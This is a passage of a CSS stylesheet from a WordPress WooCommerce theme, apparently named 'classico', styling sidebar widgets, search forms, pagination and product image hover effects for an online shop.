.sidebar-slider.etheme_widget_brands li.level-4,
.widget-container.etheme_widget_brands li.level-4 {
margin-left: 2.8568em;
}
.sidebar-widget.etheme_widget_brands li.level-5,
.sidebar-slider.etheme_widget_brands li.level-5,
.widget-container.etheme_widget_brands li.level-5 {
margin-left: 3.571em;
}
.sidebar-widget.etheme_widget_brands li[uled="uled"],
.sidebar-slider.etheme_widget_brands li[uled="uled"],
.widget-container.etheme_widget_brands li[uled="uled"] {
font-weight: 700;
}
.sidebar-widget.widget_price_filter,
.sidebar-slider.widget_price_filter,
.widget-container.widget_price_filter {
padding-bottom: 20px;
}
.sidebar-widget.widget_nav_menu li a,
.sidebar-slider.widget_nav_menu li a,
.widget-container.widget_nav_menu li a {
text-transform: none;
}
.sidebar-widget.widget_nav_menu li a:after,
.sidebar-slider.widget_nav_menu li a:after,
.widget-container.widget_nav_menu li a:after {
display: none;
}
.sidebar-widget.widget_nav_menu li .sub-menu,
.sidebar-slider.widget_nav_menu li .sub-menu,
.widget-container.widget_nav_menu li .sub-menu {
display: inline-block;
width: 100%;
}
.sidebar-widget.widget_nav_menu li .sub-menu li:last-child,
.sidebar-slider.widget_nav_menu li .sub-menu li:last-child,
.widget-container.widget_nav_menu li .sub-menu li:last-child {
border-bottom: none;
}
.sidebar-widget.widget_nav_menu li .sub-menu li a,
.sidebar-slider.widget_nav_menu li .sub-menu li a,
.widget-container.widget_nav_menu li .sub-menu li a {
padding-left: 1.7857em;
}
.sidebar-widget.widget_nav_menu li .sub-menu li .sub-menu li a,
.sidebar-slider.widget_nav_menu li .sub-menu li .sub-menu li a,
.widget-container.widget_nav_menu li .sub-menu li .sub-menu li a {
padding-left: 2.8571em;
}
.sidebar-widget.widget_nav_menu li .sub-menu li .sub-menu li .sub-menu li a,
.sidebar-slider.widget_nav_menu li .sub-menu li .sub-menu li .sub-menu li a,
.widget-container.widget_nav_menu li .sub-menu li .sub-menu li .sub-menu li a {
padding-left: 3.5714em;
}
.sidebar-widget.widget_nav_menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu li a,
.sidebar-slider.widget_nav_menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu li a,
.widget-container.widget_nav_menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu li a {
padding-left: 4.2857em;
}
.sidebar-widget.widget_nav_menu li:first-child a,
.sidebar-slider.widget_nav_menu li:first-child a,
.widget-container.widget_nav_menu li:first-child a {
padding-top: 1.0714em;
}
.sidebar-widget.widget_nav_menu li.current-menu-item a,
.sidebar-slider.widget_nav_menu li.current-menu-item a,
.widget-container.widget_nav_menu li.current-menu-item a {
color: #8a8a8a;
}
.sidebar-widget.widget_nav_menu .menu > li.menu-parent-item > a,
.sidebar-slider.widget_nav_menu .menu > li.menu-parent-item > a,
.widget-container.widget_nav_menu .menu > li.menu-parent-item > a {
color: #3d3d3d;
}
.sidebar-widget.widget_nav_menu .menu > li.menu-parent-item > a:before,
.sidebar-slider.widget_nav_menu .menu > li.menu-parent-item > a:before,
.widget-container.widget_nav_menu .menu > li.menu-parent-item > a:before {
display: none;
}
.sidebar-widget.null-instagram-feed,
.sidebar-slider.null-instagram-feed,
.widget-container.null-instagram-feed {
text-align: center;
}
.sidebar-widget.null-instagram-feed li,
.sidebar-slider.null-instagram-feed li,
.widget-container.null-instagram-feed li {
margin-bottom: 0.7142em;
display: inline-block;
}
.sidebar-widget.null-instagram-feed li img,
.sidebar-slider.null-instagram-feed li img,
.widget-container.null-instagram-feed li img {
opacity: 1;
-webkit-transition: opacity 0.2s ease-in-out;
-moz-transition: opacity 0.2s ease-in-out;
-ms-transition: opacity 0.2s ease-in-out;
-o-transition: opacity 0.2s ease-in-out;
transition: opacity 0.2s ease-in-out;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
.sidebar-widget.null-instagram-feed li img:hover,
.sidebar-slider.null-instagram-feed li img:hover,
.widget-container.null-instagram-feed li img:hover {
opacity: 0.7;
}
.sidebar-widget.null-instagram-feed .instagram-no-space .owl-item,
.sidebar-slider.null-instagram-feed .instagram-no-space .owl-item,
.widget-container.null-instagram-feed .instagram-no-space .owl-item {
padding: 0;
}
.sidebar-widget.null-instagram-feed .instagram-no-space .owl-controls .owl-prev,
.sidebar-slider.null-instagram-feed .instagram-no-space .owl-controls .owl-prev,
.widget-container.null-instagram-feed .instagram-no-space .owl-controls .owl-prev {
left: -50px;
}
.sidebar-widget.null-instagram-feed .instagram-no-space .owl-controls .owl-next,
.sidebar-slider.null-instagram-feed .instagram-no-space .owl-controls .owl-next,
.widget-container.null-instagram-feed .instagram-no-space .owl-controls .owl-next {
right: -50px;
}
.sidebar-widget.null-instagram-feed .instagram-size-thumbnail li,
.sidebar-slider.null-instagram-feed .instagram-size-thumbnail li,
.widget-container.null-instagram-feed .instagram-size-thumbnail li {
width: 33.333%;
padding: 0 0.3571em;
}
.sidebar-widget.null-instagram-feed .instagram-size-small,
.sidebar-slider.null-instagram-feed .instagram-size-small,
.widget-container.null-instagram-feed .instagram-size-small {
text-align: center;
}
.sidebar-widget.null-instagram-feed .instagram-size-small li,
.sidebar-slider.null-instagram-feed .instagram-size-small li,
.widget-container.null-instagram-feed .instagram-size-small li {
width: 50%;
display: inline-block;
padding: 0 0.3571em;
}
.sidebar-widget.null-instagram-feed .instagram-slider,
.sidebar-slider.null-instagram-feed .instagram-slider,
.widget-container.null-instagram-feed .instagram-slider {
padding-left: 0;
}
.sidebar-widget.null-instagram-feed .instagram-slider li,
.sidebar-slider.null-instagram-feed .instagram-slider li,
.widget-container.null-instagram-feed .instagram-slider li {
width: 100% !important;
padding: 0 !important;
}
.sidebar-widget.widget_search,
.sidebar-slider.widget_search,
.widget-container.widget_search {
display: inline-block;
width: 100%;
}
.sidebar-widget.widget_search .form-group,
.sidebar-slider.widget_search .form-group,
.widget-container.widget_search .form-group {
margin: 0 !important;
display: inline-block;
}
.sidebar-widget.widget_search .form-group.has-border,
.sidebar-slider.widget_search .form-group.has-border,
.widget-container.widget_search .form-group.has-border {
width: 140px;
}
.sidebar-widget.widget_search .form-group.has-border input,
.sidebar-slider.widget_search .form-group.has-border input,
.widget-container.widget_search .form-group.has-border input {
height: 34px;
border-color: #d5d5d5;
color: #333;
font-size: 0.9285em;
}
.sidebar-widget.widget_search .form-group.has-border input:focus,
.sidebar-slider.widget_search .form-group.has-border input:focus,
.widget-container.widget_search .form-group.has-border input:focus {
border-color: #252525;
}
.sidebar-widget.widget_search .form-group.form-button,
.sidebar-slider.widget_search .form-group.form-button,
.widget-container.widget_search .form-group.form-button {
float: right;
}
.sidebar-widget.widget_search .form-group .col-xs-10,
.sidebar-slider.widget_search .form-group .col-xs-10,
.widget-container.widget_search .form-group .col-xs-10 {
width: 100% !important;
padding: 0;
}
.sidebar-widget.widget_search .form-group button,
.sidebar-slider.widget_search .form-group button,
.widget-container.widget_search .form-group button {
height: 34px;
}
.sidebar-widget.widget_search .modal-form,
.sidebar-slider.widget_search .modal-form,
.widget-container.widget_search .modal-form {
margin-top: 0;
}
.sidebar-widget.etheme_widget_search,
.sidebar-slider.etheme_widget_search,
.widget-container.etheme_widget_search {
display: inline-block;
width: 100%;
}
.sidebar-widget.etheme_widget_search input[type="text"],
.sidebar-slider.etheme_widget_search input[type="text"],
.widget-container.etheme_widget_search input[type="text"],
.sidebar-widget.etheme_widget_search input[type="email"],
.sidebar-slider.etheme_widget_search input[type="email"],
.widget-container.etheme_widget_search input[type="email"],
.sidebar-widget.etheme_widget_search input[type="password"],
.sidebar-slider.etheme_widget_search input[type="password"],
.widget-container.etheme_widget_search input[type="password"] {
display: inline-block;
height: 34px;
}
.sidebar-widget.etheme_widget_search .button,
.sidebar-slider.etheme_widget_search .button,
.widget-container.etheme_widget_search .button {
height: 34px;
margin-top: 0px;
float: right;
}
.sidebar-widget.etheme_widget_recent_entries li,
.sidebar-slider.etheme_widget_recent_entries li,
.widget-container.etheme_widget_recent_entries li {
margin-bottom: 2.1428em;
list-style: none;
}
.sidebar-widget.etheme_widget_recent_entries .date-event,
.sidebar-slider.etheme_widget_recent_entries .date-event,
.widget-container.etheme_widget_recent_entries .date-event {
margin-right: 5px;
border: 1px solid #e6e6e6;
padding: 0.571em 0;
font-size: 1em;
font-weight: 400;
color: #3d3d3d;
display: block;
text-align: center;
}
.sidebar-widget.etheme_widget_recent_entries .date-event .number,
.sidebar-slider.etheme_widget_recent_entries .date-event .number,
.widget-container.etheme_widget_recent_entries .date-event .number {
width: 100%;
display: inline-block;
font-weight: 400;
padding-bottom: 1.0714em;
font-size: 1.5714em;
}
.sidebar-widget.etheme_widget_recent_entries .date-event .number:after,
.sidebar-slider.etheme_widget_recent_entries .date-event .number:after,
.widget-container.etheme_widget_recent_entries .date-event .number:after {
content: "";
width: 20px;
position: relative;
height: 2px;
background-color: #e6e6e6;
bottom: -10px;
margin: 0 auto;
display: block;
}
.sidebar-widget.etheme_widget_recent_entries .media-heading,
.sidebar-slider.etheme_widget_recent_entries .media-heading,
.widget-container.etheme_widget_recent_entries .media-heading {
font-size: 16px;
text-transform: none;
font-weight: 400;
}
.sidebar-widget.etheme_widget_recent_entries .media-heading strong,
.sidebar-slider.etheme_widget_recent_entries .media-heading strong,
.widget-container.etheme_widget_recent_entries .media-heading strong {
font-weight: 400;
color: #3d3d3d;
}
.sidebar-widget.etheme_widget_recent_entries .owl-buttons,
.sidebar-slider.etheme_widget_recent_entries .owl-buttons,
.widget-container.etheme_widget_recent_entries .owl-buttons {
display: none;
}
.wpb_widgetised_column .widget-container.null-instagram-feed ul {
padding-left: 0;
}
.wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-small li {
width: 25%;
}
.wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-thumbnail li {
width: 12.5%;
}
.wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-large li {
width: 33.33%;
padding: 0 0.3571em;
}
.wpb_widgetised_column .widget-container.null-instagram-feed .instagram-no-space li {
padding: 0 !important;
margin: 0 !important;
}
.col-md-4.sidebar .sidebar-widget.widget_search .form-group.has-border {
width: 65%;
}
.col-md-2.sidebar .widget_search .form-group.has-border {
width: 100%;
margin-bottom: 10px !important;
}
.sidebar-slider .product_list_widget li,
.sidebar-widget .product_list_widget li {
width: 100%;
} .shop-filters-area .sidebar-widget {
position: relative;
width: 100%;
height: 100%;
overflow: hidden;
}
.shop-filters-area .sidebar-widget > .widget-content {
position: absolute;
overflow: scroll;
overflow-x: hidden;
top: 45px;
right: 0 !important;
padding-right: 10px;
bottom: 0;
width: 100%;
}
.shop-filters-area .sidebar-widget > .widget-content:focus {
outline: none;
}
.shop-filters-area .sidebar-widget > .widget-content::-webkit-scrollbar {
display: none !important;
}
.shop-filters-area .sidebar-widget::-webkit-scrollbar {
display: none !important;
}
.shop-filters-area .nano-pane {
background: rgba(0, 0, 0, 0.2);
position: absolute;
width: 5px;
right: 0;
top: 45px;
bottom: 0;
height: 204px;
visibility: hidden; opacity: .1;
-webkit-transition: .2s;
-moz-transition: .2s;
-o-transition: .2s;
transition: .2s;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
}
.shop-filters-area .nano-pane > .nano-slider {
background: rgba(0, 0, 0, 0.3);
position: relative;
margin: 0 1px;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.sidebar-widget:hover .nano-pane,
.nano-pane.active,
.nano-pane.flashed {
visibility: visible; opacity: 0.99;
}
.shop-filters-area {
display: flex;
display: webkit-flex;
justify-content: flex-start;
flex-wrap: wrap;
}
.shop-filters-area select {
width: 100%;
}
.shop-filters-area .sidebar-widget {
margin: 0 1%;
flex: 1 1 23%;
margin-bottom: 35px;
}
.shop-filters-area .sidebar-widget .widget-title {
margin-bottom: 13px;
}
.shop-filters-area .sidebar-widget:first-child {
padding-left: 0;
margin-left: 0;
}
.shop-filters-area .sidebar-widget:last-child {
padding-right: 0;
margin-right: 0;
}
.shop-filters-area .sidebar-widget ul {
padding-left: 0;
}
.shop-filters-area .sidebar-widget.nano-scroll-apply {
height: 260px;
}
.shop-filters-area .product-categories > li > a {
padding: 9px 0 8px 0;
}
.shop-filters-area .product_list_widget li {
margin-right: 10px;
}
.shop-filters-area .price_slider_wrapper .ui-slider .ui-slider-handle:last-child {
margin-left: -10px;
}
.etheme_widget_qr_code {
border: 1px solid #ebebeb;
padding: 15px 0 0 15px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
}
.etheme_widget_qr_code h4 {
margin-bottom: 10px !important;
margin-top: 10px !important;
}
.etheme_widget_qr_code .widget-title {
border: none;
padding: 0;
float: left;
width: 100%;
font-size: 16px !important;
}
.etheme_widget_qr_code .qr-lighbox {
font-size: 0;
width: 85px;
height: 120px;
display: block;
float: right;
margin-top: -55px;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/qr-bg.png);
-webkit-background-size: 100%;
-o-background-size: 100%;
background-size: 100%;
background-repeat: no-repeat;
background-position: 0 0;
}
.etheme_widget_qr_code .qr-lighbox:hover {
text-decoration: none;
}
.tagcloud a {
display: inline-block;
border: 1px solid #e6e6e6;
padding: 0.5em 0.7142em;
font-size: 0.928em !important;
margin: 0.357em;
font-family: 'Open Sans', sans-serif;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sidebar-slider .owl-carousel .owl-buttons {
display: none;
}
.vc_wp_posts .widget_recent_entries li {
margin-bottom: 1.0714em;
padding-bottom: 1.0714em;
border-bottom: 1px solid #e6e6e6;
list-style: none;
}
.vc_wp_posts .widget_recent_entries li a {
font-size: 1.0714em;
display: block;
font-family: 'Open Sans', sans-serif;
padding-bottom: 0.3571em;
}
.vc_wp_posts .widget_recent_entries li a:hover {
color: #000;
}
.vc_wp_posts .widget_recent_entries li span {
display: inline-block;
width: 100%;
font-size: 0.928em;
}
.categories-menu-element .widget_product_categories {
border: 3px solid #f2f2f2;
}
.categories-menu-element .widget_product_categories .widgettitle {
font-size: 16px;
color: #000;
padding: 25px 20px;
text-align: center;
background-color: #F2F2F2;
margin-bottom: 0;
}
.categories-menu-element .widget_product_categories .product-categories {
margin-bottom: 0;
}
.categories-menu-element .widget_product_categories .product-categories .open-this {
top: 10px;
right: 10px;
}
.categories-menu-element .widget_product_categories .product-categories > li {
border-bottom: 1px solid #f2f2f2;
}
.categories-menu-element .widget_product_categories .product-categories > li > a {
font-weight: 300;
padding-left: 25px;
color: #737373;
}
.categories-menu-element .widget_product_categories .product-categories > li ul.children li {
border-top: 1px solid #f2f2f2;
}
.categories-menu-element .widget_product_categories .product-categories > li ul.children li a {
font-weight: 300;
color: #737373;
padding-left: 35px;
}
.categories-menu-element .widget_product_categories .product-categories li a {
padding-top: 15px !important;
padding-bottom: 15px !important;
}
.categories-menu-element .widget_product_categories .product-categories li a:hover {
color: #3d3d3d !important;
}
.flickr_badge_image {
background-color: #333 !important;
}
.flickr_badge_image img {
opacity: 1;
-webkit-transition: opacity 0.2s ease-in-out;
-moz-transition: opacity 0.2s ease-in-out;
-ms-transition: opacity 0.2s ease-in-out;
-o-transition: opacity 0.2s ease-in-out;
transition: opacity 0.2s ease-in-out;
}
.flickr_badge_image:hover img {
opacity: 0.8;
}
.comment-respond .form-group input {
width: 50%;
}
.gallery-item {
margin-top: 20px;
}   .category-description {
margin-bottom: 30px;
} .filter-wrap {
border-bottom: 1px solid #e6e6e6;
margin-bottom: 30px;
position: relative;
float: left;
width: 100%;
}
.filter-wrap .woocommerce-result-count,
.filter-wrap .woocommerce-ordering,
.filter-wrap .view-switcher,
.filter-wrap .pagination-cubic {
display: inline-block;
float: left;
width: 209px;
letter-spacing: 0;
margin-bottom: 10px;
}
.filter-wrap .pagination-cubic {
width: auto;
}
.filter-wrap .woocommerce-result-count {
line-height: 34px;
font-size: 14px;
}
.filter-wrap .woocommerce-ordering select {
height: 35px;
line-height: 18px;
padding: 7px 10px;
width: 100%;
}
.filter-wrap .view-switcher label {
display: none;
}
.filter-wrap .view-switcher .switchToGrid {
float: left;
margin-left: 8px;
border: 1px solid #e6e6e6;
width: 35px;
height: 35px;
line-height: 15px;
cursor: pointer;
text-align: center;
}
.filter-wrap .view-switcher .switchToGrid .icon-th-large {
width: 14px;
height: 14px;
display: inline-block;
margin: 9px 0;
opacity: 0.4;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/grid-icon.png);
background-repeat: no-repeat;
background-position: center center;
}
.filter-wrap .view-switcher .switchToGrid .icon-th-large:before {
display: none;
}
.filter-wrap .view-switcher .switchToList {
float: left;
margin-left: 8px;
border: 1px solid #e6e6e6;
width: 35px;
height: 35px;
line-height: 15px;
cursor: pointer;
text-align: center;
}
.filter-wrap .view-switcher .switchToList .icon-th-list {
width: 14px;
height: 14px;
display: inline-block;
margin: 9px 0;
opacity: 0.4;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/list-icon.png);
background-repeat: no-repeat;
background-position: center center;
}
.filter-wrap .view-switcher .switchToList .icon-th-list:before {
display: none;
}
.filter-wrap .view-switcher .switcher-active i {
opacity: 1 !important;
}
body #yith-wcwl-popup-message {
display: none !important;
}
.yith-wcwl-share ul,
.yith-wcwl-share li {
padding-left: 0;
} .pagination-cubic {
float: right !important;
}
.pagination-cubic ul {
padding-left: 0;
display: inline-block;
text-align: right;
width: 100%;
margin-top: 0;
margin-bottom: 0;
}
.pagination-cubic ul li {
list-style: none;
display: inline-block;
float: left;
padding: 0 4px 0 4px;
}
.pagination-cubic ul li a,
.pagination-cubic ul li span {
font: 14px/15px 'Open Sans', sans-serif;
font-weight: 400;
color: #3d3d3d;
display: block;
background-color: #EBEBEB;
padding: 10px 13px;
height: 35px;
line-height: 14px;
float: left;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.pagination-cubic ul li span.current,
.pagination-cubic ul li a:hover {
background-color: #505050;
color: #FFF;
height: 35px;
line-height: 14px;
}
.pagination-cubic ul li:last-child {
padding-right: 0;
}
.products-list .product-details {
display: block !important;
} .price,
.amount {
font-family: "Open Sans", sans-serif;
}
.product {
margin-bottom: 30px;     }
.product .content-product.loading {
position: relative !important;
left: 0;
top: 0;
}
.product .product-image-wrapper {
position: relative;
overflow: hidden;
max-width: 100%;
margin: 0 auto;
text-align: center;
}
.product .product-image-wrapper .footer-product {
position: absolute;
-webkit-transform: translateY(45px);
-moz-transform: translateY(45px);
-ms-transform: translateY(45px);
-o-transform: translateY(45px);
transform: translateY(45px);
bottom: 0;
text-align: right;
height: 35px;
right: 5px;
-webkit-transition: all 0.25s ease;
-ms-transition: all 0.25s ease;
-o-transition: all 0.25s ease;
transition: all 0.25s ease;
color: #fff;
z-index: 4;
padding: 8px 15px 9px;
}
.product .product-image-wrapper .footer-product .show-quickly {
color: #fff;
display: inline-block;
font-size: 0;
font-weight: 600;
cursor: pointer;
}
.product .product-image-wrapper .footer-product .show-quickly:before {
content: "";
font-family: FontAwesome;
font-size: 14px;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/search-quick.png);
background-repeat: no-repeat;
background-position: center center;
width: 14px;
height: 14px;
display: block;
}
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist {
display: inline-block;
margin-top: 0;
padding-right: 10px;
}
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist a {
color: #FFF;
font-size: 0;
font-weight: 600;
}
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist a:before {
content: "\f08a";
font-family: FontAwesome;
font-size: 14px;
}
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist a.button {
padding: 0;
background-color: transparent;
}
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist .ajax-loading {
display: none !important;
}
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist span.feedback {
display: none;
}
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist + .clear {
display: none;
}
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:before,
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
content: "\f004";
}
.product .product-image-wrapper .out-stock {
position: absolute;
left: 50%;
top: 50%;
width: 70px;
height: 70px;
font-weight: 700;
font-family: 'Open Sans', sans-serif;
font-size: 13px;
padding-top: 19px;
line-height: 15px;
margin-left: -35px;
margin-top: -35px;
color: #3d3d3d;
text-align: center;
background-color: #ffffff;
-webkit-border-radius: 100%;
border-radius: 100%;
}
.product .product-image-wrapper:hover .footer-product {
-webkit-transform: translateY(0) !important;
-moz-transform: translateY(0) !important;
-ms-transform: translateY(0) !important;
-o-transform: translateY(0) !important;
transform: translateY(0) !important;
}
.product .product-image-wrapper.hover-effect-disable .footer-product {
display: none;
}
.product .product-image-wrapper.hover-effect-default-light .footer-product,
.product .product-image-wrapper.hover-effect-swap .footer-product {
background-color: transparent;
height: 36px;
padding: 0;
margin: 0;
}
.product .product-image-wrapper.hover-effect-default-light .footer-product .show-quickly,
.product .product-image-wrapper.hover-effect-swap .footer-product .show-quickly,
.product .product-image-wrapper.hover-effect-default-light .footer-product .yith-wcwl-add-to-wishlist,
.product .product-image-wrapper.hover-effect-swap .footer-product .yith-wcwl-add-to-wishlist {
background-color: #fff;
color: #222;
width: 32px;
height: auto;
padding: 0;
text-align: center;
opacity: 0.7;
-webkit-transition: opacity 0.2s ease-in-out;
-moz-transition: opacity 0.2s ease-in-out;
-ms-transition: opacity 0.2s ease-in-out;
-o-transition: opacity 0.2s ease-in-out;
transition: opacity 0.2s ease-in-out;
}
.product .product-image-wrapper.hover-effect-default-light .footer-product .show-quickly:hover,
.product .product-image-wrapper.hover-effect-swap .footer-product .show-quickly:hover,
.product .product-image-wrapper.hover-effect-default-light .footer-product .yith-wcwl-add-to-wishlist:hover,
.product .product-image-wrapper.hover-effect-swap .footer-product .yith-wcwl-add-to-wishlist:hover {
opacity: 1;
}
.product .product-image-wrapper.hover-effect-default-light .footer-product .yith-wcwl-add-to-wishlist a:before,
.product .product-image-wrapper.hover-effect-swap .footer-product .yith-wcwl-add-to-wishlist a:before {
color: #222;
line-height: 32px;
}
.product .product-image-wrapper.hover-effect-default-light .footer-product .show-quickly,
.product .product-image-wrapper.hover-effect-swap .footer-product .show-quickly {
height: 32px;
top: -4px;
position: relative;
}
.product .product-image-wrapper.hover-effect-default-light .footer-product .show-quickly:before,
.product .product-image-wrapper.hover-effect-swap .footer-product .show-quickly:before {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/search-quick-dark.png);
position: relative;
background-position: center center;
top: 8px;
width: 17px;
height: 17px;
display: inline-block;
}
.product .product-image-wrapper.hover-effect-default-dark .footer-product {
background-color: transparent;
height: 36px;
padding: 0;
margin: 0;
}
.product .product-image-wrapper.hover-effect-default-dark .footer-product .show-quickly,
.product .product-image-wrapper.hover-effect-default-dark .footer-product .yith-wcwl-add-to-wishlist {
background-color: rgba(0, 0, 0, 0.7);
color: #fff;
width: 32px;
height: auto;
padding: 0;
text-align: center;
opacity: 0.7;
-webkit-transition: opacity 0.2s ease-in-out;
-moz-transition: opacity 0.2s ease-in-out;
-ms-transition: opacity 0.2s ease-in-out;
-o-transition: opacity 0.2s ease-in-out;
transition: opacity 0.2s ease-in-out;
}
.product .product-image-wrapper.hover-effect-default-dark .footer-product .show-quickly:hover,
.product .product-image-wrapper.hover-effect-default-dark .footer-product .yith-wcwl-add-to-wishlist:hover {
opacity: 1;
}
.product .product-image-wrapper.hover-effect-default-dark .footer-product .yith-wcwl-add-to-wishlist a:before {
color: #fff;
line-height: 32px;
}
.product .product-image-wrapper.hover-effect-default-dark .footer-product .show-quickly {
height: 32px;
top: -4px;
position: relative;
}
.product .product-image-wrapper.hover-effect-default-dark .footer-product .show-quickly:before {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/search-quick.png);
position: relative;
background-position: center center;
top: 8px;
width: 17px;
height: 17px;
display: inline-block;
}
.product .product-image-wrapper.hover-effect-mask {
position: relative;
}
.product .product-image-wrapper.hover-effect-mask .footer-product {
display: none;
}
.product .product-image-wrapper.hover-effect-mask + .product-details {
display: none;
}
.product .product-image-wrapper.hover-effect-mask .hover-mask {
position: absolute;
opacity: 0;
left: 0;
right: 0;
z-index: 100;
margin: 15px;
bottom: 0;
padding: 15px;
background-color: #fff;
text-align: center;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transition: opacity 0.25s ease-in-out;
-moz-transition: opacity 0.25s ease-in-out;
-ms-transition: opacity 0.25s ease-in-out;
-o-transition: opacity 0.25s ease-in-out;
transition: opacity 0.25s ease-in-out;
}
.product .product-image-wrapper.hover-effect-mask .hover-mask .products-page-cats {
font-size: 13px;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
-ms-transform: translateY(10px);
-o-transform: translateY(10px);
transform: translateY(10px);
-webkit-transition: transform 0.3s ease-in-out;
-moz-transition: transform 0.3s ease-in-out;
-ms-transition: transform 0.3s ease-in-out;
-o-transition: transform 0.3s ease-in-out;
transition: transform 0.3s ease-in-out;
}
.product .product-image-wrapper.hover-effect-mask .hover-mask .product-title {
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
-ms-transform: translateY(10px);
-o-transform: translateY(10px);
transform: translateY(10px);
-webkit-transition: transform 0.3s ease-in-out;
-moz-transition: transform 0.3s ease-in-out;
-ms-transition: transform 0.3s ease-in-out;
-o-transition: transform 0.3s ease-in-out;
transition: transform 0.3s ease-in-out;
}
.product .product-image-wrapper.hover-effect-mask .hover-mask .product-title a {
color: #3d3d3d;
font-size: 16px;
margin: 5px 0;
display: block;
width: 100%;
}
.product .product-image-wrapper.hover-effect-mask .hover-mask .product-title a:hover {
color: #8a8a8a;
}
.product .product-image-wrapper.hover-effect-mask .hover-mask .price {
margin-bottom: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
-ms-transform: translateY(10px);
-o-transform: translateY(10px);
transform: translateY(10px);
-webkit-transition: transform 0.3s ease-in-out;
-moz-transition: transform 0.3s ease-in-out;
-ms-transition: transform 0.3s ease-in-out;
-o-transition: transform 0.3s ease-in-out;
transition: transform 0.3s ease-in-out;
}
.product .product-image-wrapper.hover-effect-mask .hover-mask .star-rating,
.product .product-image-wrapper.hover-effect-mask .hover-mask a.btn {
display: none;
}
.product .product-image-wrapper.hover-effect-mask:hover .hover-mask {
opacity: 1;
}
.product .product-image-wrapper.hover-effect-mask:hover .products-page-cats,
.product .product-image-wrapper.hover-effect-mask:hover .product-title,
.product .product-image-wrapper.hover-effect-mask:hover .price {
-webkit-transform: translateY(0px);
-moz-transform: translateY(0px);
-ms-transform: translateY(0px);
-o-transform: translateY(0px);
transform: translateY(0px);
}
.product .product-image-wrapper.hover-effect-slider {
position: relative;
}
.product .product-image-wrapper.hover-effect-slider .footer-product {
display: none;
}
.product .product-image-wrapper.hover-effect-slider .sm-arrow {
position: absolute;
top: 0;
height: 100%;
background-color: rgba(255, 255, 255, 0.7);
width: 30px;
color: #3d3d3d;
text-align: center;
font-size: 0;
cursor: pointer;
overflow: hidden;
opacity: 1;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.product .product-image-wrapper.hover-effect-slider .sm-arrow::selection {
background-color: transparent !important;
}
.product .product-image-wrapper.hover-effect-slider .sm-arrow:before {
font-family: FontAwesome;
font-size: 20px;
position: absolute;
top: 50%;
margin-top: -14px;
opacity: 0;
-webkit-transition: all 0.25s ease-in-out 0.1s;
-moz-transition: all 0.25s ease-in-out 0.1s;
-ms-transition: all 0.25s ease-in-out 0.1s;
-o-transition: all 0.25s ease-in-out 0.1s;
transition: all 0.25s ease-in-out 0.1s;
}
.product .product-image-wrapper.hover-effect-slider .sm-arrow.arrow-left {
left: -40px;
}
.product .product-image-wrapper.hover-effect-slider .sm-arrow.arrow-left:before {
left: -5px;
content: "\f104";
}
.product .product-image-wrapper.hover-effect-slider .sm-arrow.arrow-right {
right: -40px;
}
.product .product-image-wrapper.hover-effect-slider .sm-arrow.arrow-right:before {
right: -5px;
content: "\f105";
}
.product .product-image-wrapper.hover-effect-slider:hover .sm-arrow {
opacity: 1;
}
.product .product-image-wrapper.hover-effect-slider:hover .sm-arrow:before {
opacity: 1;
}
.product .product-image-wrapper.hover-effect-slider:hover .sm-arrow.arrow-right {
right: 0;
}
.product .product-image-wrapper.hover-effect-slider:hover .sm-arrow.arrow-right:before {
right: 12px !important;
}
.product .product-image-wrapper.hover-effect-slider:hover .sm-arrow.arrow-left {
left: 0;
}
.product .product-image-wrapper.hover-effect-slider:hover .sm-arrow.arrow-left:before {
left: 12px !important;
}
.product .product-image-wrapper.hover-effect-swap .show-image {
opacity: 0;
position: absolute;
left: auto;
top: 0;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-transition: opacity 0.2s ease-in-out;
-moz-transition: opacity 0.2s ease-in-out;
